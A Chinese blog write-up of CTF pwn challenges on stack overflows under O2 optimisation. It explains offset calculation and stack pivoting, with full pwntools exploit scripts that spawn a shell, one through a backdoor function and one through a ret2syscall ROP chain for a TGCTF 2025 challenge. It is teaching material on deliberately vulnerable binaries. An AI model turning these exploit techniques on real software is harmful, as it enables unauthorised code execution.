前言

最近看Bilibili看到了O2优化的栈溢出,发现O2优化的pwn题是挺有意思的,因而写这篇博客。
【树木】简单的栈溢出漏洞?开启O2优化之后一切都不一样了!哔哩哔哩
相关附件
对其代码的简单复现
类似构造题目
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
#include<stdio.h>
char name[0x1000];
void backdoor() __attribute__((used));
void backdoor() {
system("/bin/sh");
}
int main(){
char buf[0x80];
puts("Show me your name:");
read(0,name,0x800);
puts("Password:");
read(0,buf,0x300);
}
|
利用代码
简单的,我们可以通过GDB得到利用代码:
1.拿到就能打的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| from pwn import *
io = process("./o2_pwn")
gdb.attach(io)
backdoor = 0x8049210
bss_addr = 0x804c040
payload = flat([
b"A"*0x700,
backdoor
])
sa(b"name:", payload)
success("BSS Input Success")
payload = flat([
b"A"*0x80,
0x700 + bss_addr +4
])
sa(b"Password:", payload)
success("Stack Input Success")
io.interactive()
|
2.我自用的脚本(需要自行改动部分代码,并开启tmux后才可享用美食)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
| from pwn import *
import LibcSearcher
import sys
file = './o2_pwn'
gdb_plugin = '/home/mindedness/pwn'
elf = ELF(file)
context.binary = elf
context.os = 'linux'
IsGDB = ''
if 'remote' in sys.argv or 'REMOTE' in sys.argv:
print('<Host Port> or <nc Host Port>')
Remote_Setting = input().split()
if 'nc' in Remote_Setting:
Remote_Setting.remove('nc')
for _ in range(0,len(Remote_Setting)):
item = Remote_Setting[0]
Remote_Setting.remove(item)
if ':' in item:
Remote_Setting.extend(item.split(':'))
else:
Remote_Setting.append(item)
if ':' in Remote_Setting:
Remote_Setting.remove(':')
while '' in Remote_Setting:
Remote_Setting.remove('')
host, port = Remote_Setting
port = int(port)
io = remote(host, port)
GDB = lambda: 1 == 1
else:
io = process(file)
print("Debug Mode? Y/N (yes/no)")
IsDebug = input().lower()
print("Start GDB? Y/N (yes/no)")
IsGDB = input().lower()
if IsDebug == 'yes' or IsDebug == 'y':
context.log_level = 'debug'
if IsGDB == 'yes' or IsGDB == 'y':
context.terminal = ['tmux', 'split-window', '-v', '-t', '0']
tty_0 = subprocess.check_output([
'tmux', 'display-message', '-p', '#{pane_tty}'
]).decode().strip()
tty_1, pane_id_1 = subprocess.check_output([
'tmux', 'split-window', '-h', '-P', '-F', '#{pane_tty} #{pane_id}', 'cat -'
]).decode().strip().split()
gdb_script = f"""
set context-output {tty_1}
define hook-quit
shell tmux kill-pane -t {pane_id_1}
end
rename_import ./.rename
"""
print(gdb_script)
GDB = lambda: gdb.attach(io, gdb_script)
else:
io = process(file)
GDB = lambda: 1 == 1
if elf.arch == 'i386':
B = 4
unpk = lambda unpack : u32(unpack.ljust(B,b'\x00'))
dopk = lambda dopack : p32(dopack)
elif elf.arch == 'amd64':
B = 8
unpk = lambda unpack : u64(unpack.ljust(B,b'\x00'))
dopk = lambda dopack : p64(dopack)
else:
B = int(input("Input Address Byte: "))
success(f"Arch = {elf.arch} || B = {B}")
int_to_byte = lambda numbers=0 : str(numbers).encode('utf-8')
find = lambda gadget : next(elf.search(gadget))
sla = lambda rcv, snd: io.sendlineafter(rcv, snd)
sl = lambda snd: io.sendline(snd)
sa = lambda rcv, snd: io.sendafter(rcv, snd)
rcv = lambda num, t=Timeout.default: io.recv(num, t)
rcu = lambda stop, drop=False, t=Timeout.default: io.recvuntil(stop, drop, t)
SHELL = lambda: io.interactive()
backdoor = 0x8049210
bss_addr = 0x804c040
GDB()
payload = flat([
b"A"*0x700,
backdoor
])
sa(b"name:", payload)
success("BSS Input Success")
payload = flat([
b"A"*0x80,
0x700 + bss_addr +4
])
sa(b"Password:", payload)
success("Stack Input Success")
SHELL()
|
对利用代码的疑问
Q1
为什么脚本中的偏移是0x80,而不是IDA中显示的0x88?
我们在实际做题时判断偏移量,是不能仅靠IDA所解析出的偏移量直接下定论的,我们一般需要对其再进行一次动调。
1
2
| gdb ./o2_pwn
b *0x80490D6
|
动调获得
再看最后ret之前的操作
可以发现,最后将esp置为了 [ecx - 4],而ecx在三个pop的最前端,即esp将置为此时的显示的[ebp-8] -> retaddr+0xc,即最后esp将会变成 buf+0x80 位置后四字节所存放的地址-4。
因而可以确定偏移位置为 buf+0x80
Q2
“bss_addr +0x700+4”中的”+4”是在干什么?
我们在 Q1 中就简单提到了一下这个”4”,实际上这个”4”是因为:
程序对esp的赋值是[ecx-4],而我们能通过栈溢出控制的是ecx,则我们需要的是将esp赋值为 target_addr+0x4
Q3
“bss_addr +0x700+4”中的”+0x700”是在干什么?
我们可以给出一个无法成功获取shell的脚本来回答这个问题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| from pwn import *
io = process("./o2_pwn")
gdb.attach(io)
backdoor = 0x8049210
bss_addr = 0x804c040
payload = flat([
backdoor
])
sa(b"name:", payload)
success("BSS Input Success")
payload = flat([
b"A"*0x80,
bss_addr +4
])
sa(b"Password:", payload)
success("Stack Input Success")
io.interactive()
|
在该脚本中,我们将 backdoor 函数地址放进了bss段中,并将栈迁移至了bss段处。
但明显发现,exp运行未成功获取shell,返回报错为 stopped with exit code -11 (SIGSEGV) 这明显可以知道,运行payload时,程序意外结束了。
我们进行DBG,可以发现,程序结束在 push ebx处
对此时栈空间进行vmmap检查,发现其到了r–p的区域,此区域不可读,因而push指令运行失败。
因而,我们就有这样的解决方法:
抬高栈空间,让运行system函数时有足够的空间进行push操作。
因而我们对其 addr+0x700,增加了0x700的占位字节
对偏移错误显示的理解
我们在O2优化下,可以看到原本是leave的地方,变成了下述代码
在上述代码下,我们的代码执行流变成了从stk跳到对应的return_address。而这个return_address其实并不是对应在现在所显示的位置上。
因而我们必须,通过自己GDB获得相应的return_address存储位置。而且因为中间的数据实际对于O2优化后的程序是有用的,所以我们如果直接覆盖,极有可能会发生程序的崩溃。

TGCTF 2025 Overflow
[TGCTF/TGCTF 2025/PWN/overflow at main · Jay17-git/TGCTF](https://github.com/Jay17-git/TGCTF/tree/main/TGCTF 2025/PWN/overflow)
这是一道今年gets师傅出的一个题目,考点有部分重合,写起来也是很有意思的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((used))
void pop_ecx_ret() {
__asm__("pop %ecx; ret");
}
char name[0x100];
int main()
{
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
puts("could you tell me your name?");
read(0, name, 0x100);
char buf[200];
printf("i heard you love gets,right?\n");
gets(buf);
return 0;
}
|
IDA反编译结果
不能说是看起来不一样,只能说完全一致
和我们分析的o2_pwn基本一致,只不过将 “xor eax,eax”换成了”mov eax,0”,并将其放至”lea esp,[ebp-8]”前面。
但其本质都是一样的。我们可以按照之前计算偏移的方法来计算这个的偏移,为 0xCC。
我们需要迁移到的地方是 name,则我们需要将迁移点修改为 name+4
这个题目是静态编译的,因而我们可以通过题目给出的gadget,打ret2syscall + Stack Pivoting。
具体攻击脚本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
| from pwn import *
import LibcSearcher
import sys
file = './pwn'
gdb_plugin = '/home/mindedness/pwn'
elf = ELF(file)
context.binary = elf
context.os = 'linux'
IsGDB = ''
if 'remote' in sys.argv or 'REMOTE' in sys.argv:
print('<Host Port> or <nc Host Port>')
Remote_Setting = input().split()
if 'nc' in Remote_Setting:
Remote_Setting.remove('nc')
for _ in range(0,len(Remote_Setting)):
item = Remote_Setting[0]
Remote_Setting.remove(item)
if ':' in item:
Remote_Setting.extend(item.split(':'))
else:
Remote_Setting.append(item)
if ':' in Remote_Setting:
Remote_Setting.remove(':')
while '' in Remote_Setting:
Remote_Setting.remove('')
host, port = Remote_Setting
port = int(port)
io = remote(host, port)
GDB = lambda: 1 == 1
else:
io = process(file)
print("Debug Mode? Y/N (yes/no)")
IsDebug = input().lower()
print("Start GDB? Y/N (yes/no)")
IsGDB = input().lower()
if IsDebug == 'yes' or IsDebug == 'y':
context.log_level = 'debug'
if IsGDB == 'yes' or IsGDB == 'y':
context.terminal = ['tmux', 'split-window', '-v', '-t', '0']
tty_0 = subprocess.check_output([
'tmux', 'display-message', '-p', '#{pane_tty}'
]).decode().strip()
tty_1, pane_id_1 = subprocess.check_output([
'tmux', 'split-window', '-h', '-P', '-F', '#{pane_tty} #{pane_id}', 'cat -'
]).decode().strip().split()
gdb_script = f"""
set context-output {tty_1}
define hook-quit
shell tmux kill-pane -t {pane_id_1}
end
rename_import ./.rename
"""
print(gdb_script)
GDB = lambda: gdb.attach(io, gdb_script)
else:
io = process(file)
GDB = lambda: 1 == 1
if elf.arch == 'i386':
B = 4
unpk = lambda unpack : u32(unpack.ljust(B,b'\x00'))
dopk = lambda dopack : p32(dopack)
elif elf.arch == 'amd64':
B = 8
unpk = lambda unpack : u64(unpack.ljust(B,b'\x00'))
dopk = lambda dopack : p64(dopack)
else:
B = int(input("Input Address Byte: "))
success(f"Arch = {elf.arch} || B = {B}")
int_to_byte = lambda numbers=0 : str(numbers).encode('utf-8')
find = lambda gadget : next(elf.search(gadget))
sla = lambda rcv, snd: io.sendlineafter(rcv, snd)
sl = lambda snd: io.sendline(snd)
sa = lambda rcv, snd: io.sendafter(rcv, snd)
rcv = lambda num, t=Timeout.default: io.recv(num, t)
rcu = lambda stop, drop=False, t=Timeout.default: io.recvuntil(stop, drop, t)
SHELL = lambda: io.interactive()
name = 0x80EF320
buf = 0x80EF300
payload = flat([
find( asm("pop eax; ret") ),
0x03,
find( asm("pop ebx; ret") ),
0,
find( asm("pop ecx; ret") ),
buf,
find( asm("pop edx; ret") ),
8,
find( asm("int 0x80; ret") ),
find( asm("pop eax; ret") ),
0x0b,
find( asm("pop ebx; ret") ),
buf,
find( asm("pop ecx; ret") ),
0,
find( asm("pop edx; ret") ),
0,
find( asm("int 0x80; ret") )
])
context.log_level= "Debug"
rcu(b"name?")
sl(payload)
padding = 0xC8
payload = flat([
b"A"*padding,
name+4
])
GDB()
rcu(b"right?")
sl( payload )
sl(b"/bin/sh\x00")
SHELL()
|
结语
感谢师傅们看到这里了
这篇到这里就结束了,又水了一篇Blog XD